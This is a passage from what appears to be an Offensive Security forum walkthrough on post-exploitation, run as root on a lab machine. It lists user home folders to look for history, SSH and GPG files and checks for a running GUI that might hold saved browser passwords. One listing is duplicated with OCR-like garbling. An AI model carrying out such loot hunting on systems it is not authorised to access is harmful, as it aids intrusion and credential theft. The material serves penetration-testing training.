

#### **User Folders**

We already checked to see what's in the root's home folder, but what about any other users on the box?

```
Code:
  root@alpha:~# ls -lahR /home/
  ls -lahR /home/
/home/:
  total 12K
  drwxr-xr-x 3 root root 4.0K Oct 9 2014 .
drwxr-xr-x 22 root root 4.0K Oct 11 2014 ..
drwxr-xr-x 3 gibson gibson 4.0K Oct 28 2014 gibson
  /home/gibson:
  total 28K
  drwxr-xr-x 3 gibson gibson 4.0K Oct 28 2014 .<br>drwxr-xr-x 3 root root 4.0K Oct 9 2014 .<br>-rw------- 1 gibson gibson 28 May 9 08:05 .bash_history<br>-rw-r--r-- 1 gibson gibson 220 Oct 9 2014 .bash_logout<br>-rw-r--r-- 1 gibson gibs
  /home/gibson/.cache:
  total 8.0K
drwx------ 2 gibson gibson 4.0K Oct 9 2014 .
drwxr-xr-x 3 gibson gibson 4.0K Oct 28 2014 ..
-rw-r--r-- 1 gibson gibson 0 Oct 9 2014 motd.legal-displayed
root@alpha:~#
```
Note, this is "trusting" that all the user's home folders are set to **/home**, which isn't always the case (so it's worth checking /etc/passwd!)

```
root@alpha:~# ls -lahR /home/
ls -lahR /home/
/home/:
total 12K
                           4.0K Oct 9 2014.
drwxr-xr-x 3 root
                    root
drwxr-xr-x 22 root
                           4.0K Oct 11
                    root
                                        2014 ..
drwxr-xr-x 3 gibson gibson 4.0K Oct 28 2014 gibson
/home/gibson:
total 28K
                                      2014.
drwxr-xr-x 3 gibson gibson 4.0K Oct 28
drwxr-xr-x 3 root coot 4.0K 0ct 9
                                      2014 ..
-rw------- 1 gibson gibson 28 May
                                   9 08:05 .bash_history
-w-r--r--1 gibson gibson 220 Oct 9
                                      2014 .bash_logout
-rw-r--r-- 1 gibson gibson 3.6K Oct 9 2014 .bashrc
drwx------ 2 gibson gibson 4.0K Oct 9 2014 .cache
.rw-r--r-- 1 gibson gibson 675 Oct 9 2014 .profile
/home/gibson/.cache:
total 8.0K
drwx------ 2 gibson gibson 4.0K 0ct 9 2014.
drwxr-xr-x 3 gibson gibson 4.0K Oct 28 2014 ..
                            0 Oct 9 2014 motd.legal-displayed
-rw-r--r-- 1 gibson gibson
root@alpha:~#
```
Nothing really stands out. No "**.\*\_history"** files, "**.ssh"** or **".gpg"**.

#### **GUI**

The target does not have any GUI running (so no X11 server running), so there isn't anything going to be saved in a web browser with any loot for us (e.g. history, saved passwords, homepage etc), or "recently opened" applications/files:

Code: root@alpha:~# pidof X pidof X root@alpha:~#

root@alpha:~# pidof X pidof X root@alpha:~#

*Last edited by g0tmi1k; 08-15-2016 at 12:01 PM.*

#### **PWB/OSCP** (2011) **| WiFu/OSWP** (2013) **| CTP/OSCE** (2013) **| AWAE** (2015) **| AWE** (2016)





-- Perfexion-Red

All times are GMT. The time now is 04:57 PM. Powered by vBulletin® Version 4.2.4 Copyright © 2017 vBulletin Solutions, Inc. All rights reserved. Offensive Security Skin designed by: SevenSkins

| Contact Us | Offensive Security Training | Archive |